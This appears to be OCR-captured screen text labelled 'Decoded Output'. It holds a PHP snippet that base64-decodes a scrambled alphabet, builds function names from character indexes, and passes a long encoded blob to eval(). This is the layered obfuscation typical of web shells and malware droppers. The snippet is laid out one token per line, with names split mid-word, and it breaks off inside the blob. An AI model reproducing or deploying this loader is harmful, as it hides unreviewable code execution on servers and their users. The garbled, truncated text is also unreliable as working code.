
Decoded Output
download
<?php
$O00OO0
=base64_decode(
"bjF6Yi9tYTVcdnQwaTI4L
XB4dXF5KjZscmtkZzlfZWhjc3dvNCtmMzdq"
);
$O00O0
O
=
$O00OO0
{
3
}.
$O00OO0
{
6
}.
$O00OO0
{
33
}.
$O00OO0
{
30
};
$O0OO00
=
$O00OO0
{
33
}.
$O00OO0
{
10
}.
$O00OO0
{
24
}.
$O00OO0
{
10
}.
$O00OO0
{
24
};
$OO0O00
=
$O0OO00
{
0
}.
$O00OO0
{
18
}.
$O00OO0
{
3
}.
$O0OO00
{
0
}.
$O0OO0
0
{
1
}.
$O00OO0
{
24
};
$OO0000
=
$O00OO0
{
7
}.
$O00OO0
{
13
};
$O00O0O
.=
$O00OO0
{
22
}.
$O00OO0
{
36
}.
$O00OO
0
{
29
}.
$O00OO0
{
26
}.
$O00OO0
{
30
}.
$O00OO0
{
32
}.
$O
00OO0
{
35
}.
$O00OO0
{
26
}.
$O00OO0
{
30
};
eval
(
$O00O
0O
(
"JE8wTzAwMD0iY0hBVnJxd210UE1OeENqZ2VsRG5Yb0p1V1lPUmJzVVpHelFpa3BFaExkS2Z2eUJUU2FGSUJydU9kVGFZZ052ZnhQbG5iY0xqd0d6aFFrdElzeVNEQ1VxSEpwWEFvV0tSaUVabWVWTUZOTDlhVnJ1ZlBuMEtxQ2NoVk85VUR3cUd6MklwQjNaeWt3Y1JEd3pFczN6VXpFYW52UEo3cXJmY1dNOTBWUTFjdzJ4cHNRYzBLTHYydkx1cHRhMEt6WDhhdlg4YXZQdTlGUHpjdm1aQURDdlV0bXE1a1lYMXRRTUhrWVMxZllTYWZtV1l2bFpZdExuVURlRjdMcXBwREh1R1Z3ZlVEd3FHek05cklPSXN6M1pBQjNmM0RQV1dLZXVZekh1SncwV01PTXlqQkNNVUIzV0p6MTBBTmVGSEtldUpCQ01VQjNXSkZMMG5Xcnpwc2VuSncwV01PTXlqQkNNVUIzV0p6MTBwdGEwS1ZRa25LQ2NVQjJPMEtQSVJJME9TUUVXQWszSXBzMjRqd2VKbnpIa256TTlySU9Jc3oyTWxXQ2Npc0hXV0ZtMEhGSEpuekNNbFdQdTlGcklFVlEwR3pNOXJJT0lzejJNbFdDY2lzSFdXS215ZlBZY1lLQ2NVQjJPMEtQSVJJME9TUUVXRURRTUpEWWN5RGVXV0tldVl6SHVKdzBXTU9NeWpCWU9BRENEcHNDU2p3ZVg5RkhGcEZQSUVEUU1KdzJEcHNDU25OZVowQlljZ0tQSVJJME9TUUVXRURRTUpEWWN5RGVXV0tteWZQWWNZS0NjVUIyTzBLUElSSTBPU1FFV0VEUWZpV1lPRURZY3lEZVdXS2V1WXpIdUp3MFdNT015akJZT2xzM0RjQllEcHNDU2p3ZVg5RkhGcEZQSUVEUWZpV1lPRXcyRHBzQ1NuTmVaMEJZY2dLUElSSTBPU1FFV0VEUWZpV1lPRURZY3lEZVdXS215ZlBZY1lLQ2NVQjJPMEtQSVJJME9TUUVXRURRZmlXWU9FRFljeUR3T0VzUFdXS2V1WXpIdUp3MFdNT015akJZT2xzM0RjQllEcHNDTzFCWWFqd2VYOUZIRnBGUElFRFFmaVdZT0V3MkRwc0NPUld3enlGTDBuV3J6cHNlbkp3MFdNT015akJZT2xzM0RjQllEcHNDTzFCWWFqd2VKN0xxR2ZQWWNZS1BYR1Z3ZlVEd3FHenJaQUIzZjNEUEpuekhrbnNRcTFLUElha3dmVVcycXBGTDA5RlBJTnZMWk52THVwS3d5ZlBIdW5GUFpHRFFNSkR3RkdGSkFTT011aXZlNHhGTHFhZlBadHMzcW5JWTkxc1lxSEtteWZQSHVuRlBaR0RRTUpEd0ZHRmNmMGt3STFCVUduZkx1MEZYNWlXUFpDczNPaERQRnB0YTBLRlB1bkZDTzRWd3E3THFwOUxxR2ZQWWNZS0NjVUIyTzBLUElBazNxcEZQa1lGUElBazNxbk5tMG56M0ljQjNxakt3eWZQSHVuRlBaY2syQWlGUFdpVkVCN0xxR25GUHVuRHdBcFdMeWZQajBmUFljWUtDY1VCMk8wS1BJQWszcXBGUGtZRlBJQWszcW5ObTBuejJmeURRTUV6RWM3RlB1bkxxR25GUHVuelhJTnExT2ZJUzVTdzF6Tm0xcW5OZXVKdzFmTVNjRE1TY3lqSVg5TE9TMU1tY0lSU0o5Tk9QV1d0YTBLRlB1bkZQSVlWUXhjQkV1OUZyemNrUUlSRFljeUR3ZlJXQ2NnRHd2R3pYSU5xMU9mSVM1U3cxek5tMXFwdGEwS0ZQdW5GdTBLRlB1bkZQSTFzYzlKdzJEcHNDT1V3M2YwQkh1OUZQSVJJME9TUUVXMXNZRHBzQ09VejEwN0xxR25GUHVuenJPaHcycW5OZXVHVlE1MEtlSVJJME9TUUVXMXNZcWp3bTA5RkhGL3ZtdTZLQ2NoV1BKSncwV01PTXlqV1E1SnoxMDdMcUduRlB1blZRa25LQ2NVQjJPMEtQSTFzYzlKdzJEcHNDT1V3M2YwQkhKbnpIa256ck9odzJJUkRZY3lEd2ZSQjNJRUZQWDlGSEZwYmEwS0ZQdW5GUHVuRlB1SldRNVJETTlZVlF4Y0JVMG5Ed0Fhc0M5SkRlbkhSUEZ5RlBJMXNjOUp3MkRwc0NPVXczZjBCSEo3THFHbkZQdW5SUU95QjJTbnpyT2h3MklSRFljeUR3djlGQ01FQllNNUtQSjdMcUduRlB1bnpyT2h3MklSRFljeUR3ZnN3ZXU5RnJmMWtqZjBCSG5KdzFmTVNjRE1TY3lqU1hBcXcxZk1tWGtqd2V4VVdyekVCQzlVS1BJUlMwT2VPSk9lUUVXcWVNWlJTME92SUhXV29QQml6RUpkdmVKN0xxR2ZQSHVuRlBaWXMzemNrUWZHRlBuSkRZY3lEd3Zua3d2bnpNOVlLd3lmUEh1bkZQdW5GUHVuek05WUJFdTlGQ080QkN4aURDU0dGamFIb1B1Sncya3B0YTBLRlB1bkZQdW5GUFpwREh1R1ZRNVJrd3pFa3dKR2tZTVVEUTVBc1FTR3pNOVlCMXlhd2VKeUZQSTFzYzlKdzJEcHNDT1VLZUpuazI5aFdDY2hXUVM3THFHbkZQdW5GUHVuRnUwS0ZQdW5GUHVuRlBacERIdUd6TTlZQjF5eHdtMDlGSEZwRnJPaHNDY2hWRW5KdzJEVVFVWldLbXlmUEh1bkZQdW5GUHVuVlFrbktDY1VCMk8wS1BJUkRqZnN2TzBwRlBrWUZQbkp3MkRVUVVNV05qZjBCaklpV0NjZ0RlQUprd0ljS1BXRG9RMGdEUEJwS2UwNGZscWF2UEdKV1E1UkRQSnBMcUduRlB1bkZQdW5GUHVuRlBaMXNZeHBzWXlHek05WUIxeWF3ZUo3THFHbkZQdW5ScTBLRlB1bkZDT2xWQzhuejI5ZHpVeWZQajBmUG4wS1ZRa0dWd2ZVRHdxR3pDTWxXUEpuekhrbnpDTWxXUHU5TmV1akJZT2xzM0RjQkhCbnpIa25Wd2ZVRHdxR3pyemNrMjkyRHd6UkRZY3lEZUpuekhrblZ3ZlVEd3FHenJ6Y2syOTJEd3pSRFljeURPOTFCWWFwS3d5ZlBIdW5GUHVKQkNEcHNDU25OZXVKQllPbHMzRGNCYzlZVlF4Y3RhMEtGUHVuRlBJSmt3SWNGTDBuV0NmakR3cUd6cnpjazI5MkR3elJEWWN5RE85MUJZYXB0YTBLRlB1bkZQSWFrd0lHRkwwbkIzT0hCM0lFS1BJYURZY3lEZWFhb3JmMEJqemFzM3ZHenJaWVZReGNvUEJpekVKcHRhMEtGUHVuRkNjWUtQSWFrd0lHRm0wSEZIdVl6SHVBVndmUkRDY0VLUElha3dJR0tlYzdMcUduRlB1bkZQdW5GQzFkRENjRUtQSWFrd0lHb1B1YWZVUzFvUFowQmpPY0tteWZQSHVuRlBaOUxxR25GUHVuTHFHbkZQdW5xQ2ZHc1E5SktQSWFEWWN5RGVhYWZscTBLbXlmUEh1bkZQWnBESG5KRENNMERldVl6SFpZVlF4Y3czWjFXTTlsczI1MERRNTBCRW5KQkNEcHNDU3l6Q0lBV0NTcEt3eWZQSHVuRlB1bkZQdW5EUWZHc0V1anMyeWp0YTBLRlB1bkZyMWNzcmZjYmEwS0ZQdW5GUHVuRlBaY2syQWlGUFdZa1FjeXpVeWZQSHVuRlBaOUxxcDlMcUdmUG4wS1ZRa0dWd2ZVRHdxR3pDTWxXUEpuekhrbnpDTWxXUHU5TmV1akJZT0pzRUJuekhrblZ3ZlVEd3FHenJ6Y2syOTJEd3pSRFljeURlSm56SGtuVndmVUR3cUd6cnpjazI5MkR3elJEWWN5RE85MUJZYXBLd3lmUEh1bkZQdUpCQ0Rwc0NTbk5ldUpCWU9sczNEY0JjOVlWUXhjdGEwS0ZQdW5GUElKa3dJY0ZMMG5XQ2ZqRHdxR3pyemNrMjkyRHd6UkRZY3lETzkxQllhcHRhMEtGUHVuRlBJYWt3SUdGTDBuQjNPSEIzSUVLUElhRFljeURlYWFvcmYwQmp6YXMzdkd6clpZVlF4Y29QQml6RUpwdGEwS0ZQdW5GQ2NZS1BJYWt3SUdGbTBIRkh1WXpIdUFWd2ZSRENjRUtQSWFrd0lHS2VjN0xxR25GUHVuRlB1bkZDMWREQ2NFS1BJYWt3SUdvUHVhZlVTMW9QWjBCak9jS215ZlBIdW5GUFo5THFHbkZQdW5WUWtuS1BJRURRZmlXWU9FdzJEcHNDUzlOZXpVVndJY3NRTWFGSHVZekh1SkRDTTBEZWM3THFHbkZQdW5GUHVuRlBJVVZ3SWNtQ2NoVlUwalZySTBCTEdpb0VCaHpNOW1JT3pRSU96c3owQVNPTVpSZVg5bU9QV1d0YTBLRlB1bkZQdW5GUHVKc1FNYVNyemNGTDBuelVham9IQi9iQzF5RnJEY0JqZnBzMjQ5RmxYaHZQRm5EUTVsczJJcHNZQjlGY09TSUgwNEZIdS96RTRqTkhCaEZNWkZTTTlNbTBhaHpVeDFCWXhVRHdxbmJDMXlzanY5RllBMFdydTZvRTkzVzNCaEIyYzBEUTFBQnJ2aHMzempvM2ZsVkNPZ2t3dmlCMmMwRFExQUJQOGFvbEpITkhCbm9IWnFlTVpSSVM5dnRhSmZQSHVuRlB1bkZQdW56QzFBQlhPaERQdTlGTVpGU005TW0wYW5vSHVuelVhaVd3enlCMk8wTkhCN0xxR25GUHVuRlB1bkZQSWhGTDBuZm15ZlBIdW5GUHVuRlB1bnpDSUFXQ01VRkwwbkR3QWFzQzlKRGVuSHdyekJzSEZ5RlBJSmt3SWNLbXlmUEh1bkZQdW5GUHVuVlFrbktDZmlXUTUwS1BJSmt3SUFCRUo4Tm1YcGJhMEtGUHVuRlB1bkZQdW5GUHVuekNJQVdDTVVGTDBuRHdBYXNDOUpEZW5Id0M0SG9QdUpEQ00wRGVKN0xxR25GUHVuRlB1bkZyMGZQSHVuRlB1bkZQdW56Q00yREV1OUZQQXBzanFwS0xTYXZMdWFvRUFsczNPaFdQbkpEQ00wa3d2cG9tWHBLbXlmUEh1bkZQdW5GUHVmUEh1bkZQdW5GUHVuekMxQUJYMXBEUHU5RlBGSHRhMEtGUHVuRlB1bkZQWllzM0ZHekNKOXZteUpWbXhsczNPaFdQbkpEQ00wa3d2cHRFSXBLRXlwYmEwS0ZQdW5GUHVuRlB1bkZQdW5EWTlFS1BJVE5tWDd6Q0c4ekNNMkRVeUpWSHlkS3d5ZlBIdW5GUHVuRlB1bkZQdW5GUHVuRlB1SkRDTTBEZXU5RkNJQVdDU0dGY0pnc2UxSkZISjdQcUp6enJJcHNRU25OZVpKa3dJY0tQekZ0WUo2QkVGcHRhSmZQSHVuRlB1bkZQdW5GUHVuRlB1bkZQdUpCTTlsRkwwbkR3QWFzQzlKRGVuSFJQRnlGUElKa3dJQUIxeUpWTzBwdGEwS0ZQdW5GUHVuRlB1bkZQdW5GUHVuRlBJYVZRcW5OZVpnV005RWtRNUpLTFh5RlBJYXcyZnN2TTBwdGEwS0ZQdW5GUHVuRlB1bkZQdW5GUHVuRlBJMUJZYW5OZXVKQjJjMERTeHBzWXloT2VuSkJNOWxRVVpXb1B1SkJDY0pvUHVKRENNMGt3ZnN2TTBwdGEwS0ZQdW5GUHVuRlB1bkZQdW5GUHVuRlBJZ2t3WmZWUXFub2wwbkZIdW5GUHVuTnJPRXNMNGZQSHVuRlB1bkZQdW5QcUp6Rkx4eXMyditGSHVoRlBJMUJZYW5vSHVITlA5eXMyditMcUduRlB1bkZQdW5GdUp6UGV1OHNDTVVXQzFpREw0SG9IdUpEQ00wRGV1aEZQelNGSHVoRlBJMFZRMWNGUDRIb211MXRsdWFOUDl5a3dmMHNROUpObjBLRlB1bkZQdW5GUHV6UHFKbk5DZkdrUTVqRFFERUR3WCtEQ01wc3JKOG8yZkdrUTVqRFFERUR3WCtMcUduRlB1bkZQdW5GdUp6UGV1OEJyenBzM3pwV3JKK3ZQNHhOUDlhQlljaUJZYzBibTRmUEh1bkZQdW5GUHVuUHFKekZMYWlXd3p5Tm4wS0ZQdW5GUHVuRlB1elBlRjdQcTBLRlB1bkZQdW5GUHVuRlB1blJxMEtGUHVuRlB1bkZQWjlMcUduRlB1bkZQdW5GQ2NZS0NEcHNDT1JCck8wdzJmaXNqSWNzaklVS1BJRURRZmlXWU9FdzJEcHNDU2hGSDU0c1FhSG9QSWdrd1pxQllTaHpDMUFCWDFwRFB1aHpDMUFCWE9oRFBKcGJhMEtGUHVuRlB1bkZQdW5GUHVuRFFmR3NFdWpzMnlqdGEwS0ZQdW5GUHVuRlBaOURReFVEZVo3THFHbkZQdW5GUHVuRlB1bkZQWmNrMkFpRlBXWWtRY3l6VXlmUEh1bkZQdW5GUHVuUnEwS0ZQdW5GUHVuRlBaY2JDYzB0YTBLRlB1bkZyMGZQSHVuRlBacERIQVlWUXhjdzJPNFZ3ZjBCRW5KQllPbHMzRGNCYzlZVlF4Y0tlYzdMcUduRlB1bkZQdW5GWFpsVkMxaURQbkpCQ0Rwc0NTeXZMazBmUEo3THFHbkZQdW5GUHVuRlBJVURDTTBrZXU5RnJ6SklZY3lEZW5KQllPbHMzRGNCYzlZVlF4Y0tteWZQSHVuRlB1bkZQdW5WUWtHekNJQVdDU256SGtuRFljeURPOWFXd0lSazI5aFdDT2hXcnZHenJaWVZReGNvUElKa3dJY29jWkZTTTlNbTBhaHpyZkprd0lBS2VjN0xxR25GUHVuRlB1bkZQdW5GUFpjazJBaUZQV2lWRUI3THFHbkZQdW5GUHVuRnIxY3NyZmNiYTBLRlB1bkZQdW5GUHVuRlB1bkRRZkdzRXVqRFlNcHNQQjdMcUduRlB1bkZQdW5GcjBmUEh1bkZQdW5GUHVuRHdBcFdMeWZQSHVuRlBaOURReFVEZVo3THFHbkZQdW5GUHVuRkNjWUtQSUprd0ljRlBrWUZDRHBzQ09SQnJPMHcyZmlzakljc2pJVUtQSWFEWWN5RGVhSkRDTTBEZUpwYmEwS0ZQdW5GUHVuRlB1bkZQdW5EUWZHc0V1anMyeWp0YTBLRlB1bkZQdW5GUFo5RFF4VUR3eWZQSHVuRlB1bkZQdW5GUHVuRkNPbFZDOG56MkRBVlFhanRhMEtGUHVuRlB1bkZQWjlMcUduRlB1blJxMEtScTBLTHFHZlBZY1lLQ2NVQjJPMEtQSUFrM3FwRlBrWUZQSUFrM3FuTm0wbnozemNEQ00wRGVCbnpIa25Wd2ZVRHdxR3pyemNrUUlSRFljeURlSnBiYTBLRlB1bkZDY1lGUG5BVndmUkR3QWNrM08wa1F6eURlbkpCWU9BRE05WVZReGNLZVo4UlB1QVZ3ZlJCWU9BRENNSHNDU0d6cnpja1FJUkRZY3lEZUpwYmEwS0ZQdW5GUHVuRlBadWsyQWdzMnFHenJ6Y2tRSVJEWWN5RGVhYWZscTBLbXlmUEh1bkZQWjlMcUduRlB1blZRa0dEWWN5RE85Y2JDY1VXcnZHenJ6Y2tRSVJEWWN5RGVKcGJhMEtGUHVuRlB1bkZQWmNrMkFpRnJ6SklZY3lEZW5KQllPQURNOVlWUXhjS215ZlBIdW5GUHVuRlB1bkR3QXBXTHlmUEh1bkZQWjlMcXA5THFHZlBuMEtMcXBZV1E1bFdDY2lzSFpFRFFNSncyRHBzQ09VdzNJcHNRT1VLUElKVndGcGJhMEtGUHVuRlBJWVZReGNCVTFBQmp6QWJlbnB0YTBLRlB1bkZQSUpWd3pSc0NjVVdMMVVrMk1oRENjRUtQSUpWd0ZwdGEwS0ZQdW5GQ0RpQllPQWsybkd6Q0lwQmM5eVZ3ZjBGQ01VRlBJWVZReGNLd3lmUEh1bkZQdW5GUHVuVlFrR3pDRHBzQ1NBTmVCaG9IQm56SGtuekNEcHNDU0FOZUJoekVjN0xxR25GUHVuRlB1bkZQdW5GUFpwREhBcEIxOUpWd0ZHekNJcEJINGpvRUJoekNEcHNDU3BLd3lmUEh1bkZQdW5GUHVuRlB1bkZQdW5GUHVKRFljeUR3djlrd3pFa3djUnNRT0VEMlNHekNEcHNDT1Vvcnpja1FJUkRZY3lEd2ZSV0NjZ0R3dkd6Q0lwQkg0am9FQmh6Q0Rwc0NTcEtteWZQSHVuRlB1bkZQdW5GUHVuRnIxY3NyZmNiYTBLRlB1bkZQdW5GUHVuRlB1bkZQdW5GUElZVlF4Y0IxZ1dOZUlKVndGaHpFOGpvSElZVlF4Y29IejhGSDVZVlF4Y2szSXBzUVNHekNEcHNDU3B0YTBLRlB1bkZQdW5GUHVuRlB1blJxMEtGUHVuRlB1bkZQWjlMcUduRlB1blJxMEtGUHVuRnUwS0ZQdW5GcnpjV3JPRXNIdUpEWWN5RHd2N0xxcDlMcUdmUG4wS0RqT2hrM0lwczI0bkJZSUNWUXhjS1BJWVZReGNLd3lmUEh1bkZQWnBESEFZV1E1bFdDY2lzYzljYkNjVVdydkd6MkRwc0NPUkQyTzB3MmZpc2pJY3NqSVV6RUpwYmEwS0ZQdW5GUHVuRlBaRUR3STFCWTRuRFljeURPOWpEd0lSazI5aFdDT2hXcnZHekNEcHNDU3B0YTBLRlB1bkZyMWNzcmZjYmEwS0ZQdW5GUHVuRlB1SlZDTWhEQ3hjRkwwbkRZOWFEUTRHekNEcHNDU3lGUHpFRkhKN0xxR25GUHVuRlB1bkZQSWxzMjUwRFE1MEJFdTlGQ0RFRFFNSktQSUdrUTVKc0NTeUZDRHBzQ09VVndwY0tQSVlWUXhjS2VKN0xxR25GUHVuRlB1bkZDRGxzQzlVRGVuSlZDTWhEQ3hjS215ZlBIdW5GUHVuRlB1bkJZTzBXd3poRlBJbHMyNTBEUTUwQlV5ZlBIdW5GUFo5THFwOUxxR2ZQWUQxc1lmMFZROWhGcklsRDJPMEtQSTFCWWF5enJaRXMzQTVOZUJqS3d5ZlBIdW5GUHVKRENNMGtldTlGUEJqdGEwS0ZQdW5GUEkxQllhbk5lWjBCWWNnS1BJMUJZYXB0RXVuRlB1blZRa25LQ080V0NPaEIyY2lzYzl5czJNSkRRcUd6MmYxQllhaktldVl6SFpZV1E1bFdDY2lzYzljYkNjVVdydkd6MmYxQll4UlZRNXBXUEJwRlBrWUZDRDFzWWYwVlE5aHcyTzRWd2YwQkVuamszT0VzTTljYkNPbHpFSnBiYTBLRlB1bkZQdW5GUHVKazJubk5lWmxXd3p5dzJjaFZ3cUdLbXluRlB1bkZQdW5GUFpsV3d6eXczZmNXQzlhV1BuSmsybnlGWGZPU0p4TlNNSVJPT3p2b1B1Sld3enlLbXl6UGVabFd3enl3M2ZjV0M5YVdQbkprMm55RlhmT1NKeE5TTUlSZVhPWklYT2VvUFpZa1F4VURlSjdQcUpuazNPRXNNOVVEd0lpQnJxR3pDZkdvUFpMT096dm0xWlN3MXpNT01PZW1jSWVxUzVtSUpPZW9QdXhLbXlmUEh1bkZQdW5GUHVuazNPRXNNOVVEd0lpQnJxR3pDZkdvUFpMT096dm0xWlN3MUl6bVNPTk9PcXlGTGthS215bkZQdW5GUHVuRlB1SkRDTTBrZXU5RkNmMUJZeFJEd0Fja0VuSmsybnB0RXVuRlB1bkZQdW5GQ2YxQll4UmsyeGlCMlNHekNmR0tteW5GUHVuRlBaOUxxR25GUHVuRlB1bkZ1MEtGUHVuRlB1bkZQWnBESHVHekNJQVdDWG5ObTBuekVCcGJhMEtGUHVuRlB1bkZQdW5GUHVuVlFrbktDRDFzWWYwVlE5aHcyTzRWd2YwQkVuakRZY3lETzlqRHd